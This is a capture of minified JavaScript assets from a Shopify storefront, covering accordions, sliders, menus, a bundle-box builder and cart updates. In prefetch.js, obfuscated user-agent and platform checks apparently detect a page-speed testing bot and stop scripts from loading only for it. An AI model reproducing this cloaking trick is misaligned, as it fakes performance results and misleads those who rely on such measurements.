body").animate({scrollTop:$($.attr(this,"href")).offset().top},1e3)}),$(document).ready(function(){$("#accordion").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")}),$("#accordion-pro").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")})}),$(document).ready(function(){$("#accordion .accordion-section:first-child .accordion-toggle").addClass("active"),$("#accordion .accordion-section:first-child .accordion-content").css("display","block"),$("#accordion-pro .accordion-section:first-child .accordion-toggle").addClass("active"),$("#accordion-pro .accordion-section:first-child .accordion-content").css("display","block")}),$("#ingredients-accordion").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")}),$(document).ready(function(){if(window.innerWidth<=749)var t=180;else t=180;$(".meta-description p").each(function(){var e=$(this).html();if(e.length>t){var i=e.substr(0,t)+'<span class="morecontent"><span>'+e.substr(t,e.length-t)+'</span>&nbsp;<a href="" class="morelink">... show more</a></span>';$(this).html(i)}}),$(".morelink").click(function(){return $(this).hasClass("less")?($(this).removeClass("less"),$(this).html("... show more")):($(this).addClass("less"),$(this).html("show less")),$(this).parent().prev().toggle(),$(this).prev().toggleClass("show-content"),!1})}),$(document).ready(function(){$(".tabs-nav a").on("click",function(event){event.preventDefault(),$(".tab-active").removeClass("tab-active"),$(this).addClass("tab-active"),$(".tabs-stage .tab-block").hide(),$($(this).attr("href")).show()}),$(".tabs-nav a:first").trigger("click")});var lastScroll=0;$(window).bind("scroll",function(){var st=$(this).scrollTop(),headerHeight=$("#shopify-section-header").outerHeight(),headerPosition=$("#shopify-section-header").offset().top+$("#shopify-section-header").outerHeight()-$(window).scrollTop(),atcPosition=$(".template-product .quantity-add-to-cart .product-form__submit").offset().top+$(".template-product .quantity-add-to-cart .product-form__submit").outerHeight();st>lastScroll?$(window).scrollTop()>atcPosition?($(".template-product .product-sticky-atc-bar").addClass("active"),$("body").addClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top",headerPosition)):($(".template-product .product-sticky-atc-bar").removeClass("active"),$("body").removeClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top","")):$(window).scrollTop()+headerHeight>atcPosition?($(".template-product .product-sticky-atc-bar").addClass("active"),$("body").addClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top",headerPosition)):($(".template-product .product-sticky-atc-bar").removeClass("active"),$("body").removeClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top","")),lastScroll=st}),$(".template-product .product-sticky-atc-bar").on("click",".atc-btn",function(){$(".template-product .quantity-add-to-cart .product-form__submit").trigger("click")}),$(function(){$("#newmenu").on("click",function(){console.log("clicked"),$(".nm-container").toggleClass("nm-active"),$(this).toggleClass("open"),$("body").toggleClass("fixit"),$(".overlay").toggleClass("open"),$(".mobile_close").toggleClass("open")})}),$(function(){$(".overlay").on("click",function(){$(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open")})}),$(function(){$(".mobile_close").on("click",function(){$(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open")})}),$(document).click(function(e){var click=$(e.target),outsideDiv=$(".nm-body").parents();(click.is(outsideDiv)||click.is(".mobile_close"))&&($(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open"))}),$(".buttons-block-image-with-text-slider").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1281,settings:{slidesToShow:4}},{breakpoint:1051,settings:{slidesToShow:3}},{breakpoint:880,settings:{slidesToShow:3}},{breakpoint:601,settings:{slidesToShow:4}},{breakpoint:350,settings:{slidesToShow:3}}]}),$(".multicolumn__slide__container_customwise").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1026,settings:{slidesToShow:2}},{breakpoint:601,settings:{slidesToShow:1}},{breakpoint:350,settings:{slidesToShow:1}}]}),$(document).ready(function(){$("#rich-text__text #content").append("<a href='#more-content' class='read-more'>Read more</a>");var paragraphCount=1;$("#rich-text__text #content p:lt("+paragraphCount+")").addClass("visible"),$("#rich-text__text #content .read-more").click(function(){$("#rich-text__text #content .read-more").text()=="Read more"?($(this).text("Read less"),$("#rich-text__text #content p").addClass("visible")):($(this).text("Read more"),$("#rich-text__text #content p").removeClass("visible"),$("#rich-text__text #content p:lt("+paragraphCount+")").addClass("visible"))})}),$(document).ready(function(){$(".banner-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:3e3,speed:500})}),$(document).ready(function(){var allMatch=!1;function getCartData(){jQuery.ajax({type:"GET",url:"/cart.js",dataType:"json",success:function(data){compareVariantsAndToggleButton(data);const hasByob=data.items.some(item=>item.properties._byob!==void 0);$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",hasByob||!data.items.length),$("#collection-bundle-product-top, #collection-bundle-product").text("Added in Cart")},error:function(error){}})}getCartData();function compareVariantsAndToggleButton(cartData){var cart_items=cartData.items;getPrice.length&&cart_items.length&&(allMatch=getPrice.every(function(priceItem){return cart_items.some(function(cartItem){return priceItem.selectVariantId==cartItem.id})}),console.log(cart_items,"cart_items"),console.log(allMatch,"allMatch"),allMatch?$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",!0):$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",!1))}$(".added-product-block .added-product .product-item:first-child").addClass("item-active");var getPrice=[],bundleLimit=$("#collection-bundle-product").attr("bundle-limit"),totalQty=0;$(".colection-product .add-btn").on("click",function(){var variantId=$(this).attr("variant"),image=$(this).attr("image-url"),currentTag=$(this),currentProQty2=$(this).attr("quantity"),AllSelectedProductPrice=$(this).attr("price");totalQty<bundleLimit&&getPrice.push({selectVariantId:variantId,price:parseFloat(AllSelectedProductPrice),image_url:image,qty:1}),totalQty=calculateTotalQuantity(getPrice),console.log(getPrice,"getPrice"),bundleLimit==totalQty&&$(this).text()=="Add To Box"?($(this).text("Remove Item"),$(this).addClass("selected")):(console.log(totalQty,"tt"),lastItem($(this)),$(this).text("Add To Box"),$(this).removeClass("selected")),bundleLimit==totalQty?(console.log(totalQty,"totalQty"),$(".addtocart-collection-bundle .add-btn").prop("disabled",!0),$(".addtocart-collection-bundle .add-btn.selected").prop("disabled",!1)):$(".addtocart-collection-bundle .add-btn").prop("disabled",!1);var totalprice=getPrice.reduce((total,product)=>total+Math.round(product.price),0);$(".added-product-block .product-item").removeClass("item-active"),getPrice.forEach((item,index)=>{$(".added-product-block .product-item").eq(index).removeClass("item-active"),$(".added-product-block .product-item").eq(index).find(".add-image").css("display","block"),$(".added-product-block .product-item").eq(index).find(".add-image").siblings(".empty-image").css("display","none"),$(".added-product-block .product-item").eq(index).find(".add-image img").attr("src",item.image_url),$(".added-product-block .product-item").eq(index).find(".add-image svg").attr("variant",item.selectVariantId),$(".added-product-block .product-item").eq(index).find(".add-image svg").attr({variant:item.selectVariantId,position:index})}),$(".added-product-block .product-item").eq(getPrice.length).addClass("item-active"),$(".selected-pro-price .bundle-price span").text(totalprice);var selectedProPrice=parseFloat($(".selected-pro-price .bundle-price span").text())||0,stickyBarPrice=parseFloat($(".selected-pro-price .total-price span").text())||0,savings=selectedProPrice-stickyBarPrice;$(".save-price p span").text(savings),checkLimit()});function checkVariantAvailability(variantId,quantity){const totalVariantQty=getPrice.reduce((totalQty2,product)=>product.selectVariantId==variantId?totalQty2+product.qty:totalQty2,0);return totalVariantQty<=quantity?console.log("No problem, variant is available."):console.log("Sold out, variant exceeds available quantity."),totalVariantQty+currentProQty<=currentProQty}function calculateTotalQuantity(getPrice2){return getPrice2.reduce((totalQty2,product)=>totalQty2+Math.round(product.qty),0)}function removeItemByVariantAndPosition(getPrice2,removeVariantId,removePosition){return getPrice2[removePosition]?.selectVariantId==removeVariantId&&getPrice2.splice(removePosition,1),getPrice2}function removeLastOccurrence(masterArray,removeVariantId){let lastIndex=-1;for(let i=masterArray.length-1;i>=0;i--)if(masterArray[i].selectVariantId===removeVariantId){lastIndex=i;break}return lastIndex!==-1&&masterArray.splice(lastIndex,1),masterArray}function update_ui_after_remove(masterArray){$(".added-product-block .product-item").removeClass("item-active"),$(".added-product-block .product-item").each(function(index){index<masterArray.length?($(this).removeClass("item-active"),$(this).find(".add-image").css("display","block"),$(this).find(".add-image").siblings(".empty-image").css("display","none"),$(this).find(".add-image img").attr("src",getPrice[index].image_url),$(this).find(".add-image svg").attr("variant",getPrice[index].selectVariantId)):($(this).find(".add-image").css("display","none"),$(this).find(".empty-image").css("display","inline-flex"))}),$(".added-product-block .product-item").eq(getPrice.length).addClass("item-active")}function lastItem(currentElement){if($(currentElement).hasClass("selected")){var lastVariantId=$(currentElement).attr("variant");getPrice=removeLastOccurrence(getPrice,lastVariantId),update_ui_after_remove(getPrice),checkLimit(),totalQty=calculateTotalQuantity(getPrice)}}function checkLimit(){var checkCount=[],recentQuantity=calculateTotalQuantity(getPrice);bundleLimit<=recentQuantity?($("#collection-bundle-product-top").prop("disabled",!1),$("#collection-bundle-product").prop("disabled",!1),$(".add-collection-bundle .inner .price-atc-button .selected-pro-price .bundle-price").css("display","block")):($("#collection-bundle-product-top").prop("disabled",!0),$("#collection-bundle-product").prop("disabled",!0),$(".add-collection-bundle .inner .price-atc-button .selected-pro-price .bundle-price").css("display","none"),$(".add-collection-bundle .inner .price-atc-button .save-price").css("display","none"))}$(".added-product-block .add-image svg").on("click",function(){var removeVariantId=$(this).attr("variant"),variantPosition=$(this).attr("position");getPrice=removeItemByVariantAndPosition(getPrice,removeVariantId,variantPosition),totalQty=getPrice.reduce((totalQty2,product)=>totalQty2+Math.round(product.qty),0),$(this).parents(".add-image").css("display","none"),$(this).parents(".add-image").siblings(".empty-image").css("display","inline-flex"),update_ui_after_remove(getPrice);var SelectedProductCount=0,AllSelectedProduct=$(".addtocart-collection-bundle .selected");AllSelectedProduct.length>0?SelectedProductCount=AllSelectedProduct.length:SelectedProductCount=0,bundleLimit==SelectedProductCount?($(".addtocart-collection-bundle .add-btn").prop("disabled",!0),$(".addtocart-collection-bundle .add-btn.selected").prop("disabled",!1)):($(".addtocart-collection-bundle .add-btn").prop("disabled",!1),$(".addtocart-collection-bundle .add-btn").prop("disabled",!1),$(".addtocart-collection-bundle .add-btn").text("Add To Box")),checkLimit()}),$("#collection-bundle-product-top, #collection-bundle-product").on("click",function(){var updateProOnCart=document.querySelector("cart-drawer"),sections=updateProOnCart.getSectionsToRender().map(section=>section.id),allVariant=[],dataApi=[],formData={};let items=[];formData={items:getPrice.reduce((acc,item)=>{const existing=acc.find(i=>i.id===item.selectVariantId);return existing?existing.quantity+=item.qty:acc.push({id:item.selectVariantId,quantity:item.qty,properties:{_byob:"any 3"}}),acc},[]),sections},addItemToCartColection(formData,updateProOnCart)});function addItemToCartColection(formData,updateProOnCart){jQuery.ajax({type:"POST",url:"/cart/add.js",data:formData,dataType:"json",success:function(data,textStatus,xhr){addToCartSuccess(data,textStatus,xhr,updateProOnCart)},error:function(error){addToCartFail(error)}})}function addToCartSuccess(products,textstatus,msg,updateProOnCart){msg.status==200&&msg.statusText=="success"&&(products.items[0].sections=products.sections,updateProOnCart.renderContents(products.items[0]),updateProOnCart&&updateProOnCart.classList.contains("is-empty")&&updateProOnCart.classList.remove("is-empty"),getCartData())}function addToCartFail(products){console.log(products),products.status==422&&$(".cart-msg").html('<p class="cart-error" style="color: red;">'+products.responseJSON.description+"</p>"),products.status==400&&$(".cart-msg").html('<p class="cart-error" style="color: red;">Add Products to Bundle...</p>')}$(window).width()<750&&($(".added-product-block.desktop").remove(),$(".price-atc-button .total-price.desktop").remove()),$(window).width()>749&&($(".added-product-block.mobile").remove(),$(".price-atc-button .total-price.mobile").remove())});
//# sourceMappingURL=/cdn/shop/t/124/assets/global.js.map?v=151761047400300328521765784772


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/prefetch.js?v=97225976363104695531765784772
body_size: -10
content:
var lazy_css=[],lazy_js=[];function _debounce(e2,t2=300){let a2;return(...n)=>{clearTimeout(a2),a2=setTimeout(()=>e2.apply(this,n),t2)}}window.___mnag="userA"+(window.___mnag1||"")+"gent",window.___plt="plat"+(window.___mnag1||"")+"form";try{var a=function(e2){return Object.keys(r[e2]).sort().reduce(function(t2,a3){return t2+r[e2][a3]},"")},e=navigator[window.___mnag],t=navigator[window.___plt];window.__isPSA=t.indexOf("Linux x86")>-1&&0>e.indexOf("CrOS"),window.___mnag="!1",r=null}catch{window.__isPSA=!1;var r=null;window.___mnag="!1"}if(window.__isPSA=__isPSA,__isPSA)var uLTS=new MutationObserver(e2=>{e2.forEach(({addedNodes:e3})=>{e3.forEach(e4=>{e4.nodeType===1&&e4.tagName==="FRAME"&&(e4.setAttribute("loading","lazy"),e4.setAttribute("data-src",e4.src),e4.removeAttribute("src")),e4.nodeType===1&&e4.tagName==="IMG"&&++imageCount>lazyImages&&e4.setAttribute("loading","lazy"),e4.nodeType===1&&e4.tagName==="LINK"&&lazy_css.length&&lazy_css.forEach(t2=>{e4.href.includes(t2)&&(e4.setAttribute("data-href",e4.href),e4.removeAttribute("href"))}),e4.nodeType===1&&e4.tagName==="SCRIPT"&&(e4.setAttribute("data-src",e4.src),e4.removeAttribute("src"),e4.type="text/lazyload")})})}),imageCount=0,lazyImages=20;else var uLTS=new MutationObserver(e2=>{e2.forEach(({addedNodes:e3})=>{e3.forEach(e4=>{e4.nodeType===1&&e4.tagName==="FRAME"&&(e4.setAttribute("loading","lazy"),e4.setAttribute("data-src",e4.src),e4.removeAttribute("src")),e4.nodeType===1&&e4.tagName==="IMG"&&++imageCount>lazyImages&&e4.setAttribute("loading","lazy"),e4.nodeType===1&&e4.tagName==="LINK"&&lazy_css.length&&lazy_css.forEach(t2=>{e4.href.includes(t2)&&(e4.setAttribute("data-href",e4.href),e4.removeAttribute("href"))}),e4.nodeType===1&&e4.tagName==="SCRIPTS"&&(lazy_js.length&&lazy_js.forEach(t2=>{e4.src.includes(t2)&&(e4.setAttribute("data-src",e4.src),e4.removeAttribute("src"))}),e4.innerHTML.includes("asyncLoad")&&(e4.innerHTML=e4.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),(e4.innerHTML.includes("PreviewBarInjector")||e4.innerHTML.includes("adminBarInjector"))&&(e4.innerHTML=e4.innerHTML.replace("DOMContentLoaded","loadBarInjector")))})})}),imageCount=0,lazyImages=20;uLTS.observe(document.documentElement,{childList:!0,subtree:!0});
//# sourceMappingURL=/cdn/shop/t/124/assets/prefetch.js.map?v=97225976363104695531765784772


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/compiled_assets/scripts.js?14705
body_size: 1063
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__.footer)try{class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm)}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.getElementById("shopify-section-header"),this.headerBounds={},this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this)):scrollTop<=this.headerBounds.top&&requestAnimationFrame(this.reset.bind(this));this.currentScrollTop=scrollTop}}hide(){this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal()}reveal(){this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden")}reset(){this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader)}catch(e){console.error(e)}}(),function(){if(__sections__["product-recommendations"])try{class ProductRecommendations extends HTMLElement{constructor(){super();const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),$("[select-variant]").change(function(){var data=$(this),total=$(data).parents(".products").find("[select-variant]").length,variantTitle="";$(data).parents(".products").find(".product-form__submit").prop("disabled",!0),$(this).parents(".products").find("[select-variant]").each(function(index){variantTitle+=$(this).val(),index===total-1||(variantTitle+=" / ")}),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(this).attr("product-handle")+".js",function(product){$.each(product.variants,function(index,value){variantTitle==value.title&&(value.id&&(value.compare_at_price!=null?($(data).parents(".products").find(".price__sale .price-item--sale").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".price__sale .price-item--regular span").text("\u20B9 "+parseFloat(value.compare_at_price/100)),$(data).parents(".products").find(".discount-badge span").text(Math.trunc(100*(parseFloat(value.compare_at_price/100)-parseFloat(value.price/100))/parseFloat(value.compare_at_price/100))+"% off"),$(data).parents(".products").find(".discount-price span").text(Math.trunc(100*(parseFloat(value.compare_at_price/100)-parseFloat(value.price/100))/parseFloat(value.compare_at_price/100))+"% off")):$(data).parents(".products").find(".price__regular .price-item--regular").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find('[name="id"]').val(value.id)),value.featured_image!=null&&value.featured_image.src!=""?($(data).parents(".products").find(".product-image img").attr("src",value.featured_image.src),$(data).parents(".products").find(".product-image img").attr("srcset",value.featured_image.src)):($(data).parents(".products").find(".product-image img").attr("src",product.featured_image),$(data).parents(".products").find(".product-image img").attr("srcset",product.featured_image)),value.available?($(data).parents(".products").find(".product-form__submit span").html("Add to cart"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".products").find(".product-form__submit span").html("Sold out"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!0)))})})})}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 200px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations)}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/124/compiled_assets/scripts.js.map?14705=


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/cart.js?v=604575694135890541765784772
body_size: 1019
content:
class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",event=>{event.preventDefault(),(this.closest("cart-items")||this.closest("cart-drawer-items")).updateQuantity(this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus"),this.currentItemCount=Array.from(this.querySelectorAll('[name="updates[]"]')).reduce((total,quantityInput)=>total+parseInt(quantityInput.value),0),this.debouncedOnChange=debounce(event=>{this.onChange(event)},300),this.addEventListener("change",this.debouncedOnChange.bind(this))}onChange(event){this.updateQuantity(event.target.dataset.index,event.target.value,document.activeElement.getAttribute("name"))}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}updateQuantity(line,quantity,name){this.enableLoading(line);const body=JSON.stringify({line,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});fetch(`${routes.cart_change_url}`,{...fetchConfig(),body}).then(response=>response.text()).then(state=>{const parsedState=JSON.parse(state);this.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-footer");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.section],section.selector)}),this.updateLiveRegions(line,parsedState.item_count);const lineItem=document.getElementById(`CartItem-${line}`)||document.getElementById(`CartDrawer-Item-${line}`);lineItem&&lineItem.querySelector(`[name="${name}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name}"]`)):lineItem.querySelector(`[name="${name}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name")),this.disableLoading()}).catch(()=>{this.querySelectorAll(".loading-overlay").forEach(overlay=>overlay.classList.add("hidden"));const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error,this.disableLoading()})}updateLiveRegions(line,itemCount){if(this.currentItemCount===itemCount){const lineItemError=document.getElementById(`Line-item-error-${line}`)||document.getElementById(`CartDrawer-LineItemError-${line}`),quantityElement=document.getElementById(`Quantity-${line}`)||document.getElementById(`Drawer-quantity-${line}`);lineItemError.querySelector(".cart-item__error-text").innerHTML=window.cartStrings.quantityError.replace("[quantity]",quantityElement.value)}this.currentItemCount=itemCount,this.lineItemStatusElement.setAttribute("aria-hidden",!0);const cartStatus=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");cartStatus.setAttribute("aria-hidden",!1),setTimeout(()=>{cartStatus.setAttribute("aria-hidden",!0)},1e3)}getSectionInnerHTML(html,selector){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}enableLoading(line){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line} .loading-overlay`);[...cartItemElements,...cartDrawerItemElements].forEach(overlay=>overlay.classList.remove("hidden")),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled")}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(event=>{const body=JSON.stringify({note:event.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body})},300))}});const renderContents=(parsedState,sectionsToRender)=>{sectionsToRender.forEach(section=>{const sectionElement=section.selector?document.querySelector(section.selector):document.getElementById(section.id);parsedState[section.id]&&(sectionElement.innerHTML=getSectionInnerHTML(parsedState[section.id],section.selector))})},getSectionInnerHTML=(html,selector)=>new DOMParser().parseFromString(html,"text/html").querySelector(selector.slice(0,1)==="#"&&!selector.includes("shopify-section")?`#shopify-section-${selector.slice(1)}`:selector).innerHTML;document.addEventListener("cart:refresh",()=>{checkSectionConditionsAndUpdate()});const checkSectionConditionsAndUpdate=()=>{const isCartPage=window.location.pathname.includes("/cart"),sectionsConfig=[...getCommonSectionsToRender(),...isCartPage?getCartPageSectionsToRender():getCartDrawerSectionsToRender()],sectionUpdateConfig={sectionsLimitReached:!1,sectionsConfig};if(sectionsConfig.length>5){let startRemovePosition=0;for(let i=0;i<Math.ceil(sectionsConfig.length/5);i+=1)getSectionsAndUpdate({...sectionUpdateConfig,startRemovePosition,sectionsLimitReached:!0}),startRemovePosition+=5}else getSectionsAndUpdate(sectionUpdateConfig)},getSectionsAndUpdate=async({sectionsLimitReached,startRemovePosition=0,sectionsConfig})=>{const sectionsToFetch=(sectionsLimitReached?sectionsConfig.slice(startRemovePosition,sectionsConfig.length<startRemovePosition+5?sectionsConfig.length:startRemovePosition+5):sectionsConfig).reduce((curr,section,i)=>i?`${curr},${section.id}`:curr,sectionsConfig[startRemovePosition].id),data=await(await fetch(`${window.location.pathname}?sections=${sectionsToFetch}`)).json();renderContents(data,sectionsConfig)},getCommonSectionsToRender=()=>[{id:"cart-icon-bubble",selector:"#cart-icon-bubble"}],getCartDrawerSectionsToRender=()=>[{id:"cart-drawer",selector:"cart-drawer"}],getCartPageSectionsToRender=()=>[{id:"template--16784672358622__cart-items",selector:"#shopify-section-template--16784672358622__cart-items"},{id:"cart-live-region-text",selector:"#cart-live-region-text"},{id:"template--16784672358622__cart-items",selector:"#shopify-section-template--16784672358622__cart-items"}];
//# sourceMappingURL=/cdn/shop/t/124/assets/cart.js.map?v=604575694135890541765784772
